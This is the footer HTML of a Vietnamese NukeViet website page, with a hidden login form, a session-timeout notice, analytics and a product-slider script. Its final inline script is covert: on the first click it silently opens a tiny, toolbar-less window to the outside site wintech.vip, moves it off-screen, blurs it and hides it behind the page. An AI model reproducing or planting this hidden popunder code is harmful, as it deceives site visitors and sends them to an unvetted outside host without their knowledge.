        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
        <div id="openidBt" data-result="" data-redirect=""></div>
<div id="run_cronjobs" style="visibility:hidden;display:none;"><img alt="cron" src="/index.php?second=cronjobs&amp;p=g5VWJK2t" width="1" height="1" /></div>

<div id="guestBlock_nv1" class="hidden">
    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên site">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên site</div>
    <div class="form-detail">
        <div class="form-group loginstep1">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>

        <div class="form-group loginstep1">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" autocomplete="off" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>

        <div class="form-group loginstep2 hidden">
            <label class="margin-bottom">Nhập mã xác minh từ ứng dụng Google Authenticator</label>
            <div class="input-group margin-bottom">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="text" class="required form-control" placeholder="Nhập mã 6 chữ số" value="" name="nv_totppin" maxlength="6" data-pattern="/^(.){6,}$/" onkeypress="validErrorHidden(this);" data-mess="Nhập mã 6 chữ số">
            </div>
            <div class="text-center">
                <a href="#" onclick="login2step_change(this);">Thử cách khác</a>
            </div>
        </div>

        <div class="form-group loginstep3 hidden">
            <label class="margin-bottom">Nhập một trong các mã dự phòng bạn đã nhận được.</label>
            <div class="input-group margin-bottom">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="text" class="required form-control" placeholder="Nhập mã 8 chữ số" value="" name="nv_backupcodepin" maxlength="8" data-pattern="/^(.){8,}$/" onkeypress="validErrorHidden(this);" data-mess="Nhập mã 8 chữ số">
            </div>
            <div class="text-center">
                <a href="#" onclick="login2step_change(this);">Thử cách khác</a>
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script  src="/assets/js/jquery/jquery.min.js?t=1767691199"></script>
<script >var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="phattrien",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="siteterms",nv_func_name="main",nv_is_user=0, nv_my_ofs=7,nv_my_abbr="+07",nv_cookie_prefix="nv4",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1,nv_recaptcha_ver=2,nv_recaptcha_sitekey="6LdpvjMUAAAAAGVZ_00Afn71zz8ME0Gd9lk4Mtrr",nv_recaptcha_type="image";</script>
<script  src="/assets/js/language/vi.js?t=1767691199"></script>
<script  src="/assets/js/global.js?t=1767691199"></script>
<script  src="/themes/xanh/js/page.js?t=1767691199"></script>
<script  src="/themes/xanh/js/main.js?t=1767691199"></script>
<script  type="text/javascript" src="/themes/xanh/js/wow.min.js?t=1767691199"></script>
<script  type="text/javascript" src="/themes/xanh/js/back.js?t=1767691199"></script>
<script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55be65d2677fe50e"></script>
<script async src="//images.dmca.com/Badges/DMCABadgeHelper.min.js?t=1767691199"> </script>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZBDKT30DLV"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag('js',new Date);gtag('config','G-ZBDKT30DLV');</script>
<script type="text/javascript" data-show="after">
    $(function() {
        checkWidthMenu();
        $(window).resize(checkWidthMenu);
    });
</script>
<script type="text/javascript" src="/themes/xanh/js/users.js?t=1767691199"></script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js?t=1767691199"></script>
<script type="text/javascript">
$(function () {
    $('#menu_420').metisMenu({
        toggle: false
    });
});
</script>
<script type="text/javascript" src="/themes/default/images/shops/tiny-slider/min/tiny-slider.js?t=1767691199"></script>
<script type="text/javascript">
$(document).ready(function() {
	var slider = tns({
        container: '#product_center_nv18',
        items: 4,
        slideBy: 'page',
        autoplay: true,
        gutter: 10,
        center: false,
        nav: false,
        autoplayHoverPause: true,
        autoplayButtonOutput: false,
        responsive: {
            0: {
                items: 2
            },
            767: {
                items: 3
            },
            992: {
                items: 4
            }
        },
        mouseDrag: true,
        prevButton: '#product_center_nv18_prev',
        nextButton: '#product_center_nv18_next',
        controlsContainer: '#product_center_nv18_ctrs'
    });
});
</script>
<script src="/themes/xanh/js/contact.js?t=1767691199"></script>
<script src="/themes/xanh/js/bootstrap.min.js?t=1767691199"></script>
<script type='text/javascript'> function addEvent(obj, eventName, func){    if (obj.attachEvent)    {    obj.attachEvent("on" + eventName, func);    }    else if(obj.addEventListener)    {    obj.addEventListener(eventName, func, true);    }    else    {    obj["on" + eventName] = func;    }}addEvent(window, "load", function(e){addEvent(document.body, "click", function(e){var params = 'height='+10+',width=' +10+ ',left=9999,top=9999,location=0,toolbar=0,status=0,menubar=0,scrollbars=0,resizable=0';  if(document.cookie.indexOf("adf") == -1){var w = window.open("//wintech.vip",'adf', params);if (w){document.cookie = "popunder1=adf";w.blur();}window.focus();}});});   </script>
</body>
</html>